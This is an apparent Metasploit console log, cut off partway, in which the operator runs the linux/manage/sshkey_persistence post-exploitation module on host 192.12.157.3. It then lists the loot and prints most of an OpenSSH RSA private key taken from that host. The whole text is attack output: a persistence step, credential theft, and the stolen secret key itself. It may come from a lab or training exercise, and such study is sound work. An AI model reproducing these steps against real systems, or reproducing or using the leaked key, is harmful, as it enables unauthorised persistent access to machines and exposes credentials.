 msf6 post(linux/manage/sshkey_persistence) > loot
Loot
====
host service type name content info path
---- ------- ---- ---- ------- ---- ----
192.12.157.3 id_rsa ssh_id_rsa text/plain OpenSSH Private Key File /root/.msf4/loot/20240815050951_linux_junk1_192.12.157.3_id_rsa_417505.txt
msf6 post(linux/manage/sshkey_persistence) > cat /root/.msf4/loot/20240815050951_linux_junk1_192.12.157.3_id_rsa_417505.txt
[*] exec: cat /root/.msf4/loot/20240815050951_linux_junk1_192.12.157.3_id_rsa_417505.txt
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAvccxov8SLJGyvo86/ZE6fnSi5X39nPg9qCHE+K8W/3ZUpTBz
ZN99RdmZKxtBZzwVeCHUTB4UP5ZhrsrsbytAHi8uWWZYy35i/iV2SQeUFtNrnhyb
EqVKvDgq+dWeQZAf1FIZ9dInyVNKvWuaWr07XSWO1BZFgXCljgwdoXlllxGo34j1
7BoysUpqr1l7qCG2KLNnt2Qf0MEWd2k2z6wyxEDtAbH/5gCdmb+hm6b/kK5RtMB4
vQYQB1LPTGoyiCU5QDcuaQok01nEr93l6gd8NpHwUh63ZprYvPa7DbOGklY7Tk9S
3X3O2vo8BWghb30bUm/NJBCDGqCEk7I2BkbnWQIDAQABAoIBABY84rCeYgNN+VuC
DiALZgbOZQ4uQssjfZoXhuy7G59Ivudyc3slAxltw5h9A590t3FRyX434hiHZx/j
0GvAbi17StuX9hy2TSRJwIATPsOj947Z/EPlkYnXrRWEdhxppokrK7aV7yqUs4PZ
uYcbeHrUPVXV3EQsLoIkIk67Gm/moq9TFan8Td6vN6i+6Nyy0U9UE+6g6R15M9HP
Z9tQgaokjgKP+EKGx5ev3OfmLGdxXcnw1GdB9m7ZqTpf9a4uLW6Bso8o7f3Vv0L9
7L/H1jh5EkmaKXe+h2p1lS9rJatwfvZg9ZsE7qcCc49KUlK1ooDKYucJj+F14V3+
NZBYn+cCgYEA4WcIsGkyg2PzfFU3ZL4UEaqs3pzewt8KUVwNRPryIbJZyDzUk3tK
tFhthjwggEIeRGjAw967KGnB6bExQhvPD6kOUldVQ8Qoonfll8d7e+pckiJfHNnD
zk4TaKo/SYYul1bqbK5bPatrA7fpWu1NwiBab9AxGzRV4bReeWVl1PcCgYEA14ot
MyhmcqYGmQOxIOlMGKlh0O9KQEePF0dJsBpJMYAaTvwJLqm2n7fYurEC6XW9VJui
J9buDxuN7Wwc88CHtkKZjFGYLBa3wYEeVT7HeL7F2hr/sFrNs5PwwE/xE7Vkx/TL
7E1JJbKH+9t942SI0FbW67TDdO7ZnjFlhPkUIi8CgYEAjZxD80FEQRQMpzKKqLpa